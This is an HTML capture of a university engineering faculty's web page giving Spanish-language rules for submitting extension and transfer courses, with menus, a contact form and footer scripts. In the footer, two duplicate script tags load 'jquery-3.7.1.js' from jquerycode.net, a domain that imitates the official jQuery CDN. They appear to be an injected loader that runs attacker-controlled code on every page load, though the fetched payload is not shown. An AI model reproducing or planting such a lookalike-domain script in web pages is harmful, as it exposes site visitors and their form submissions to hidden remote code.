Extensión" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/proyectos/" class="awb-menu__sub-a"><span>Proyectos</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/categoria/extension/convocatorias/" class="awb-menu__sub-a"><span>Convocatorias</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-431 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/sistema-de-pasantias/" class="awb-menu__sub-a"><span>Sistema de Pasantías</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-430 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/becas-ppu/" class="awb-menu__sub-a"><span>Becas PPU</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-429 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/" class="awb-menu__sub-a" aria-current="page"><span>Actividades de Extensión</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-428 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/vinculacion-tecnologica/" class="awb-menu__sub-a"><span>Vinculación Tecnológica</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/contacto-extension/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="452"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Posgrado</span></a><button type="button" aria-label="Open submenu of Posgrado" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-451 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/cursos-de-posgrado/" class="awb-menu__sub-a"><span>Cursos de Posgrado</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-450 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/posgrado/normativa-posgrado/" class="awb-menu__sub-a"><span>Normativa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/oferta-academica-posgrado/" class="awb-menu__sub-a"><span>Oferta Académica</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/jornadas/" class="awb-menu__sub-a"><span>Jornadas de Investigación, Extensión y Posgrado</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/posgrado/contacto-posgrado/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="459"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Departamentos</span></a><button type="button" aria-label="Open submenu of Departamentos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-458 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/departamentos/departamentos/" class="awb-menu__sub-a"><span>Departamentos</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="244"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#contacto" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contacto</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1423 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1423"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://170.210.83.126/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Intranet FAIN</span></a></li></ul></nav></div></div></div></nav>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none articuloTitleBar nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:120px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-background-color:#000000;--awb-background-image:linear-gradient(180deg, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%),url(https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/3.jpg);;--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:6px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:6px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-title-center fusion-title-text fusion-title-size-two articuloTitleBar" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-sep-color:#ffffff;" id="titulo-post"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-double sep-solid" style="border-color:#ffffff;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Actividades de Extensión</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#ffffff;"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-418" class="post-418 post type-post status-publish format-standard has-post-thumbnail hentry category-extension">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-text fusion-text-1"><div class="barra-imprimir"><span class="icono-posgrado"> <a href="https://www.facebook.com/fainposgrado/"><i class="fab fa-facebook-square"> </i></a> | </span> <i class="fa fa-print"> </i> <span class='printomatictext ' id='id4262' alt='Imprimir' title='Imprimir' data-print_target='#titulo-post, #contenido-post'>Imprimir</span></div>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e2e2e2;border-top-width:1px;"></div></div><div class="fusion-content-tb fusion-content-tb-1" id="contenido-post"><h2 style="text-align: center;">Pautas para la Presentación de las actividades encuadradas como Cursos de Extensión y Transferencia</h2>
<p>La presentación de las actividades encuadradas como Cursos de Extensión y Transferencia, para su aprobación ante el Consejo Directivo de la Facultad de Ingeniería, deberá respetar las siguientes pautas:</p>
<ol>
<li>Plazo mínimo para solicitar la aprobación del Curso: 30 días.</li>
<li>La presentación debe ingresar a la Secretaría de Extensión y Vinculación Tecnológica a través del Departamento Académico del cual depende el área que genera la actividad, mediante expediente de la Facultad de Ingeniería, y con la siguiente documentación en forma completa:
<ol style="list-style-type: lower-alpha;">
<li>Título del Curso.</li>
<li>Programa detallado y bibliografía.</li>
<li>Currículum Vitae del responsable o responsables del dictado del Curso, quien/es deberá/n acreditar antecedentes relevantes en la temática de la actividad.</li>
<li>Fecha tentativa de dictado y duración en cantidad de horas.</li>
<li>En caso de ser necesario, requerimientos de apoyo técnico o logístico (equipos informáticos, espacio físico, confección de certificados).</li>
<li>Explicitar si la actividad requiere o no instancia de evaluación.</li>
<li>Identificación de audiencia a la cual está dirigida la actividad.</li>
<li>Presupuesto estimado para el desarrollo de la actividad y propuesta de aranceles, si correspondiere, de acuerdo al formato que acompaña a la presente.</li>
</ol>
</li>
<li>La Secretaría de Extensión y Vinculación Tecnológica podrá recomendar al Consejo Directivo, subsidiar uno o más ítem correspondiente a erogaciones dentro del presupuesto de la actividad, en función de la consideración de la importancia y conveniencia de la efectiva realización de la actividad.</li>
<li>El personal de la FAIN podrá participar de las actividades aranceladas con un descuento del 100%, de acuerdo a los cupos establecidos en la propuesta en consideración.</li>
<li>Para actividades aranceladas, se considerará un descuento del 50% del arancel para los graduados de la FAIN.</li>
<li>En la presentación debe quedar expresamente definido un cupo de participación gratuita para estudiantes avanzados de las carreras afines a la temática de la actividad, en el caso de que dicha actividad tenga fijado como requisito un número máximo de participantes.</li>
</ol>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e2e2e2;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-2"><div class="breadcrumbs-custom"><a href="https://fainweb.uncoma.edu.ar/index.php/">Inicio</a> / <a href="https://fainweb.uncoma.edu.ar/index.php/categoria/extension/">Extensión</a> / <span class="post-actual">Actividades de Extensión</span></div>
</div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container fusion-parallax-none formulario-contacto nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#bbbbbb;--awb-background-image:linear-gradient(180deg, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%),url(http://fainweb.uncoma.edu.ar/wp-content/uploads/2020/08/contacto.png);;--awb-background-size:cover;--awb-flex-wrap:wrap;" id="contacto" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div class="wpcf7 no-js" id="wpcf7-f761-o1" lang="es-ES" dir="ltr" data-wpcf7-id="761">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/index.php/extension/actividades-de-extension/#wpcf7-f761-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="761" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f761-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h1>Contactanos
</h1>
<p>Tu mensaje será enviado a la dirección de correo correspondiente al área seleccionada.<br />
Puede también comunicarse telefonicamente al <b>(0299) 4490-348</b>.
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="">Seleccione el área de destino</option><option value="Alumnos">Alumnos</option><option value="Graduados">Graduados</option><option value="Posgrado">Posgrado</option><option value="Investigación">Investigación</option><option value="Extensión">Extensión</option><option value="Administración">Administración</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre (Obligatorio)" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-Mail (Obligatorio)" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Asunto" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje" name="your-message"></textarea></span>
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-3" value="2995545495" /><img decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-3" width="84" height="28" alt="captcha" src="https://fainweb.uncoma.edu.ar/wp-content/uploads/wpcf7_captcha/2995545495.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-3"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" placeholder="Ingrese los caracteres que ve en la imagen anterior" value="" type="text" name="captcha-3" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ENVIAR" />
</p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 mapa-google"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3103.2584255661877!2d-68.05863338484879!3d-38.940924207145194!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a33dc54e0fdf5%3A0x7c5e02bfb1580827!2sFacultad+de+Ingenier%C3%ADa+-+UNCo!5e0!3m2!1sen!2sar!4v1543498061931" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container footer-center nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4"><p><img decoding="async" src="http://fainweb.uncoma.edu.ar/wp-content/uploads/2020/09/logo-chico.png" alt="" width="100" height="101" class="alignnone size-full wp-image-1161" srcset="https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/09/logo-chico-66x66.png 66w, https://fainweb.uncoma.edu.ar/wp-content/uploads/2020/09/logo-chico.png 100w" sizes="(max-width: 100px) 100vw, 100px" /></p>
</div><div class="fusion-social-links fusion-social-links-1 social-footer" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(158,160,164,0.8);--awb-box-colors-hover:rgba(242,243,245,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ingenieriaunco"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="http://twitter.com/FAINUNCoredes?s=20"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="http://www.instagram.com/ingenieriaunco/?hl=es-la"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="http://www.linkedin.com/school/facultad-de-ingenier%C3%ADa-comahue/"></a></div></div></div><div class="fusion-text fusion-text-5 texto-footer" style="--awb-text-transform:none;"><p>Departamento de Desarrollo y Diseño Web &#8211; 2021</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fainweb.uncoma.edu.ar\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/sliders/carouFredSel/jquery.carouFredSel-6.2.1.min.js?ver=1.0.14" id="carouFredSel-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/js/jquery.touchSwipe.min.js?ver=1.0.14" id="super-simple-slider-touchswipe-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/js/carouFredSel-custom.min.js?ver=1.0.14" id="super-simple-slider-carouFredSel-custom-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/js/jquery.fittext.min.js?ver=1.0.14" id="super-simple-slider-fittext-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/js/jquery.fitbutton.min.js?ver=1.0.14" id="super-simple-slider-fitbutton-js-js"></script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/super-simple-slider/library/js/frontend.min.js?ver=1.0.14" id="super-simple-slider-frontend-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1.14.3" id="popper_js-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=4.5.2" id="bootstrap_js-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=bellows-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fainweb.uncoma.edu.ar/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
<script type="text/javascript" id="printomatic-js-js-after">
/* <![CDATA[ */
var print_data_id4262 = []
